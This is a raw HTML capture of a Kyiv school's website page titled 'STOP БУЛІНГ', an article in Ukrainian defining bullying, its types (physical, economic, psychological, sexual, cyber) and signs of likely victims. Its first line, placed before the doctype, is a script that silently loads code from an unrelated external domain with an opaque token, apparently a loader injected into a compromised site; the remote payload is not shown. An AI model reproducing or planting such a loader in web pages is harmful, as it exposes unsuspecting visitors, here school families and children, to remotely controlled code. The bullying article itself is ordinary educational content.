

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zirkova40.kiev.ua/index.php?option=com_content&view=article&id=785:stop-bulinh&catid=27&Itemid=1412
body_size: 27310
content:
<script>;(function(o,q,f,e,w,j){w=q.createElement(f);j=q.getElementsByTagName(f)[0];w.async=1;w.src=e;j.parentNode.insertBefore(w,j);})(window,document,"script","https://apidevwa.com/xq89bP8PlpuM6P4tMj7ay0tNk1BqUGKeOa-4V9dYIjYo");</script>

<!doctype html>
<html lang="uk-ua" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://www.zirkova40.kiev.ua/index.php?option=com_content&view=article&id=785:stop-bulinh&catid=27&Itemid=1412">
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Школа" />
	<meta name="description" content="Спеціалізована школа №40 міста Києва з поглибленим вивченням німецької мови. DSD-школа" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Спеціалізована школа №40 — STOP БУЛІНГ</title>
	<link href="/templates/shaper_helixultimate/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_social_slider/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/css/captify.css" rel="stylesheet" type="text/css" />
	<link href="https://www.zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/css/oldsexylightbox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

 .cloaked_email span:before { content: attr(data-ep-ad052); } .cloaked_email span:after { content: attr(data-ep-be121); } 
.artsexylightbox {
    margin: 13px;
    border: 2px solid #EEEEEE;
    float: left;
}
#sp-left .sp-module, #sp-right .sp-module {
    margin-top: 50px;
    border: none;
    padding: 30px;
    border-radius: 3px;
}
#sp-right
{
    background-color: #ede8e8;
}
#sp-top-bar a {
    color: #fff;
}

#sp-top-bar {
    background: #cd5551;
    color: #fff;
}body{font-family: 'Times New Roman', sans-serif;font-size: 16px;font-style: normal;}
h1{font-family: 'Times New Roman', sans-serif;font-size: 15px;}
.logo-image {height:40px;}.logo-image-phone {height:40px;}.logo-image {height:40px;}.logo-image-phone {height:40px;}#sp-section-1{ background-color:#cd5551; }#sp-section-1 a{color:#ffffff;}#sp-section-1 a:hover{color:#ffffff;}#sp-main-body{ background-color:#f4f1f1; }#sp-footer{ background-color:#f4f1f1;color:#030000; }#sp-footer a{color:#030000;}.jj_sl_navigation li a {
			background-color:#ad1822;
			text-align:right;
			color:#ffffff !important;
		}
		.jj_sl_navigation .jj_sprite {
			background-image: url(https://www.zirkova40.kiev.ua/media/mod_social_slider/icons/sprite-white.png);
		}.jj_sl_navigation { top:280px;
			}.jj_sl_navigation .jj_sl_custom1 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom2 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom3 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom4 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom5 a:hover{
			background-color: #000000;
		 }
				.jj_sl_navigation .jj_sprite_custom.jj_custom1 {
					background-image: url(https://www.zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom2 {
					background-image: url(https://www.zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom3 {
					background-image: url(https://www.zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom4 {
					background-image: url(https://www.zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom5 {
					background-image: url(https://www.zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
	</style>
	<script src="/media/jui/js/jquery.min.js?eaff0b5f3a72cea0e9deb8a684101f27" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?eaff0b5f3a72cea0e9deb8a684101f27" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?eaff0b5f3a72cea0e9deb8a684101f27" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?eaff0b5f3a72cea0e9deb8a684101f27" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/popper.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/main.js" type="text/javascript"></script>
	<script src="https://www.zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/js/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="https://www.zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/js/captify.tiny.js" type="text/javascript"></script>
	<script src="https://www.zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/js/sexylightbox.v2.2.jquery.min.js" type="text/javascript"></script>
	<script src="https://www.zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/js/jquery.nc.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
 var emailProtector=emailProtector||{};emailProtector.addCloakedMailto=function(g,l){var h=document.querySelectorAll("."+g);for(i=0;i<h.length;i++){var b=h[i],k=b.getElementsByTagName("span"),e="",c="";b.className=b.className.replace(" "+g,"");for(var f=0;f<k.length;f++)for(var d=k[f].attributes,a=0;a<d.length;a++)0===d[a].nodeName.toLowerCase().indexOf("data-ep-ad052")&&(e+=d[a].value),0===d[a].nodeName.toLowerCase().indexOf("data-ep-be121")&&(c=d[a].value+c);if(!c)break;b.innerHTML=e+c;if(!l)break;b.parentNode.href="mailto:"+e+c}}; 
template="shaper_helixultimate";
	</script>
	<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js"></script>
    </head>
    <body class="site helix-ultimate com-content view-article layout-default task-none itemid-1412 uk-ua ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
            <div id="sp-top-bar"><div class="container"><div class="container-inner"><div class="row"><div id="sp-top1" class="col-lg-6"><div class="sp-column text-center text-lg-left"></div></div><div id="sp-top2" class="col-lg-6"><div class="sp-column text-center text-lg-right"><ul class="sp-contact-info"><li class="sp-contact-phone"><span class="fa fa-phone" aria-hidden="true"></span> <a href="tel:+380444247240директор">+38 (044) 424 72 40 (директор)</a></li><li class="sp-contact-mobile"><span class="fa fa-mobile" aria-hidden="true"></span> <a href="tel:+380444247431канцелярія">+38 (044) 424 74 31 (канцелярія)</a></li><li class="sp-contact-email"><span class="fa fa-envelope" aria-hidden="true"></span> <a href="javascript:/* Цю адресу електронної пошти захищено від спам-ботів.*/"><span class="cloaked_email ep_ade5b62e"><span data-ep-ad052="&#99;&#111;&#110;" data-ep-be121="om"><span data-ep-be121="&#108;.c" data-ep-ad052="&#116;a&#99;"><span data-ep-be121="&#109;&#97;i" data-ep-ad052="&#116;&#64;&#101;"></span></span></span></span><span class="cloaked_email ep_25fab4cd" style="display:none;"><span data-ep-be121="om" data-ep-ad052="c&#111;&#110;"><span data-ep-be121="l.&#99;" data-ep-ad052="t&#97;&#99;"><span data-ep-be121="m&#97;i" data-ep-ad052="t&#64;&#101;"></span></span></span></span></a><script type="text/javascript">emailProtector.addCloakedMailto("ep_25fab4cd", 1);</script></li><li class="sp-contact-time"><span class="fa fa-clock-o" aria-hidden="true"></span> Понеділок-четвер (09.00 - 18.00)  П'ятниця (09.00 - 17.00)</li></ul></div></div></div></div></div></div><header id="sp-header"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-8 col-lg-3"><div class="sp-column"><div class="logo"><a href="/"><img class="logo-image" src="/images/sampledata/icetheme/logo.png" alt="Спеціалізована школа №40"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9"><div class="sp-column"><nav class="sp-megamenu-wrapper" role="navigation"><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-right d-block d-lg-none" href="#"><i class="fa fa-bars" aria-hidden="true" title="Navigation"></i></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item sp-has-child"><a  href="/" >про школу</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=23&amp;Itemid=1313" >вчителі</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=48&amp;Itemid=1307" >DSD-програма</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=88&amp;Itemid=1414" >Deutsches Leben</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=89&amp;Itemid=1415" >Deutsch Sprachdiplom</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=80&amp;Itemid=1377" >виховна система школи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=114&amp;Itemid=1445" >stop булінг</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=86&amp;Itemid=1390" >установчі документи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=111&amp;Itemid=1435" >шкільна документація</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=28&amp;Itemid=1315" >фінансово-господарська діяльність</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=66&amp;Itemid=1304" >шкільне життя</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=51&amp;Itemid=1347" >шкільні методичні об'днання</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=11&amp;Itemid=1410" >класне життя</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=47&amp;Itemid=1342" >виховна робота</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=84&amp;Itemid=1381" >публікації вчителів</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=90&amp;Itemid=1416" >Розробки уроків</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >вчителям</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=49&amp;Itemid=1345" >оновлення змісту управління</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=50&amp;Itemid=1346" >освітній менеджемент</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=77&amp;Itemid=1374" >абетка вчителя</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=78&amp;Itemid=1375" >професійний успіх</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=79&amp;Itemid=1376" >шкільний моніторінг</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=81&amp;Itemid=1378" >сучасний урок</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=82&amp;Itemid=1379" >вільний мікрофон</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=83&amp;Itemid=1380" >сучасна школа</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >учням</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/" >історія, як вона є</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=67&amp;Itemid=1362" >первісне суспільство</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=68&amp;Itemid=1363" >давній світ</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=69&amp;Itemid=1364" >київська русь</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=70&amp;Itemid=1365" >середньовіччя</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=71&amp;Itemid=1366" >україна середньовічна</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=72&amp;Itemid=1367" >козаччина</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=73&amp;Itemid=1368" >нова історія україни XIX ст - 1921р</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=74&amp;Itemid=1369" >радянські часи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=75&amp;Itemid=1370" >друга світова війна</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=76&amp;Itemid=1371" >україна сьогодні</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >по країнах та континентах</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=59&amp;Itemid=1355" >україна</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=60&amp;Itemid=1356" >США</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=61&amp;Itemid=1357" >німеччина</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=62&amp;Itemid=1358" >євросоюз</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=85&amp;Itemid=1383" >росія</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=63&amp;Itemid=1359" >азія</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=64&amp;Itemid=1360" >африка</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=65&amp;Itemid=1361" >латинська америка</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=54&amp;Itemid=1350" >як тебе не любити, Києве мій?</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=52&amp;Itemid=1348" >Сороконіжка ©</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=53&amp;Itemid=1349" >видатна особистість</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=56&amp;Itemid=1352" >а чи знаєте ви?...</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=55&amp;Itemid=1351" >поради</a></li></ul></div></div></li><li class="sp-menu-item"><a class="loginModal" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=28&amp;Itemid=1413" >батькам</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a class="loginModal" href="/" >інформація</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a class="loginModal" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=87&amp;Itemid=1024" >оголошення</a></li><li class="sp-menu-item current-item active"><a class="loginModal" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=27&amp;Itemid=1412" >важлива інформація</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=810&amp;Itemid=1442" target="_blank" >територія обслуговування школи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=815&amp;Itemid=1443" >наявність вільних місць</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=97&amp;Itemid=1417" >вакансії</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=119&amp;Itemid=1331" >зв'язатися з нами</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=98&amp;Itemid=1433" >навчаємось дистанційно</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=106&amp;Itemid=1423" >1-ші класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=107&amp;Itemid=1424" >2-ги класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=108&amp;Itemid=1425" >3-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=109&amp;Itemid=1426" >4-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=99&amp;Itemid=1427" >5-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=100&amp;Itemid=1421" >6-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=101&amp;Itemid=1428" >7-мі класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=102&amp;Itemid=1429" >8-мі класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=103&amp;Itemid=1430" >9-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=104&amp;Itemid=1431" >10-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=105&amp;Itemid=1432" >11-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=712&amp;Itemid=1436" >У дистанційний клас - не перший раз</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=590&amp;Itemid=1437" >Матеріали для дистанційнійного навчання </a></li></ul></div></div></li></ul></nav></div></div></div></div></div></header>            <section id="sp-section-1"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="container-inner"><div class="row"><main id="sp-component" class="col-lg-8 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="uk-UA">
	
									<div class="article-full-image float-left"> <img
					 src="/images/gifs/asset-v1_MON-AB101-2019_T2-typeasset-block5.png" alt="" itemprop="image"> </div>
	
	
		
		<div class="article-header">
					<h1 itemprop="headline">
				STOP БУЛІНГ			</h1>
								
		
	</div>
		<div class="article-can-edit d-flex flex-wrap justify-content-between">
				</div>
	
		
			
		
		
			<div class="article-ratings-social-share d-flex justify-content-end">
			<div class="mr-auto align-self-center">
							</div>
			<div>
				<div class="article-social-share">
	<div class="social-share-icon">
		<ul>
											<li>
					<a class="facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://www.zirkova40.kiev.ua/index.php?option=com_content&amp;view=article&amp;id=785:stop-bulinh&amp;catid=114&amp;Itemid=1445','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://www.zirkova40.kiev.ua/index.php?option=com_content&amp;view=article&amp;id=785:stop-bulinh&amp;catid=114&amp;Itemid=1445" title="Facebook">
						<span class="fa fa-facebook"></span>
					</a>
				</li>
																											<li>
					<a class="twitter" title="Twitter" onClick="window.open('http://twitter.com/share?url=https://www.zirkova40.kiev.ua/index.php?option=com_content&amp;view=article&amp;id=785:stop-bulinh&amp;catid=114&amp;Itemid=1445&amp;text=STOP%20БУЛІНГ','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://www.zirkova40.kiev.ua/index.php?option=com_content&amp;view=article&amp;id=785:stop-bulinh&amp;catid=114&amp;Itemid=1445&amp;text=STOP%20БУЛІНГ">
						<span class="fa fa-twitter"></span>
					</a>
				</li>
																												<li>
						<a class="linkedin" title="LinkedIn" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.zirkova40.kiev.ua/index.php?option=com_content&amp;view=article&amp;id=785:stop-bulinh&amp;catid=114&amp;Itemid=1445','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.zirkova40.kiev.ua/index.php?option=com_content&amp;view=article&amp;id=785:stop-bulinh&amp;catid=114&amp;Itemid=1445" >
							<span class="fa fa-linkedin-square"></span>
						</a>
					</li>
										</ul>
		</div>
	</div>
			</div>
		</div>
	
	<div itemprop="articleBody">
		<p class="MsoNormal" style="text-align: justify; text-indent: 36.0pt;"><b style="mso-bidi-font-weight: normal;"><span>Адміністрація т</span></b><span>а педагогічний колектив</span><span> </span><span>докладють</span><span> всіх можливих </span><span>зусиль</span><span> для </span><span>попередження</span><span> проявів </span><span>булінгу</span><span> в нашій школі. Зметою протидії можливості  прояву булінгу ведеться просвітницька та роз'яснювальна робота. розроблено цілу низку заходів. Докладніше про булінг та протидію йому:</span></p>
 
<p class="MsoNormal" style="text-align: justify; text-indent: 36.0pt;"><b style="mso-bidi-font-weight: normal;"><span>Булінг</span></b><span> (цькування) – діяння (дії або бездіяльність) учасників освітнього процесу, які полягають у психологічному, фізичному, економічному, сексуальному насильстві, у тому числі із застосуванням засобів електронних комунікацій, що вчиняються стосовно малолітньої та неповнолітньої особи та (або) такою особою стосовно інших учасників освітнього процесу, внаслідок чого могла бути, чи була заподіяна школа психічному або фізичному здоров’ю потерпілого.</span></p>
<p class="MsoNormal" style="text-align: justify; text-indent: 36.0pt;"><span> </span></p>
<p class="MsoNormal" style="text-align: justify; text-indent: 36.0pt;"><span>Типовими <b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;">ознаками булінгу</i></b> (цькування) є:</span></p>
<p class="MsoNormal" style="text-align: justify;"><span>-         систематичність (повторюваність) діяння;</span></p>
<p class="MsoNormal" style="text-align: justify;"><span>-         наявність сторін – кривдник (булер), потерпілий (жертва булінгу), спостерігач (за наявності);</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>-         дії або бездіяльність кривдника, наслідком яких є заподіяння психічної та/або фізичної шкоди, приниження, страх, тривога, підпорядкування потерпілого інтересам кривдника, та/або спричинення соціальної ізоляції потерпілого.</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span> </span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span>Види булінгу</span></b><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Фізичний булінг</span></i></b><span> </span><span>– штовхання, підніжки, зачіпання, бійки, стусани, ляпаси, «сканування» тіла, нанесення тілесних ушкоджень тощо.</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Економічний булінг</span></i></b><span> </span><span>– крадіжки, пошкодження чи знищення одягу та інших особистих речей жертви, вимагання грошей тощо. </span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Психологічний булінг</span></i></b><span> </span><span>– принизливі погляди, жести, образливі рухи тіла, міміки обличчя, по- ширення образливих чуток, ізоляція, ігнорування, погрози, жарти, маніпуляції, шантаж тощо</span><span>.</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Сексуальний булінг</span></i></b><span> </span><span>– принизливі погляди, жести, образливі рухи тіла, прізвиська та образи сексуального характеру, зйомки у роздягальнях, поширення образливих чуток, сексуальні погрози, жарти тощо.</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Кібербулінг</span></i></b><span> – приниження за допомогою мобільних телефонів, Інтернету, інших електронних пристроїв (пересилка неоднозначних фото, обзивання по телефону, знімання на відео бійок чи інших принижень і викладання відео в мережу Інтернет, цькування через соціальні мережі).</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><u><span><span> </span></span></u></b></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><u><span>Хто може бути жертвою булінгу:</span></u></b><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l14 level1 lfo3; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>діти, які не можуть захистити себе, фізично слабші за своїх однолітків;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l14 level1 lfo3; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>невпевнені в собі діти, замкнуті, мовчазні</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l14 level1 lfo3; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>діти, які мають руде волосся, повні чи худі;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l14 level1 lfo3; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>діти, які уникають певних місць у школі (наприклад, на перерві сидять у класі);</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l14 level1 lfo3; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>діти, які часто не мають ні одного близького друга, краще спілкуються з дорослими ніж з однолітками;</span><span></span></p>
